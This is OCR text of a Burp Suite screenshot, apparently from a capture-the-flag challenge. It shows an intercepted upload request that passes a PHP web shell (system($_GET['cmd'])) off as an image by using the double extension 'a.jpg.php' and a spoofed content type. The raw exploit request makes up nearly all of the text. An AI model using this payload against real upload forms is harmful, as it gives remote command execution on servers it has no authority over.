 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.6.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://ctfd-ais3.crazyfirelee.tw:9012 [167.179.72.199]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: ctfd-ais3.crazyfirelee.tw:9012
3 Content-Length: 226
4 Cache-Control: max-age=0
5 Accept-Language: zh-TW
6 Upgrade-Insecure-Requests: 1
7 Origin: http://ctfd-ais3.crazyfirelee.tw:9012
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTDBusXiQvzDbcZLu
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://ctfd-ais3.crazyfirelee.tw:9012/post.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryTDBusXiQvzDbcZLu
16 Content-Disposition: form-data; name="file"; filename="a.jpg.php"
17 Content-Type: image/png
18
19 <?php system($_GET['cmd']);?>
20 ------WebKitFormBoundaryTDBusXiQvzDbcZLu--
21
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 133.7MB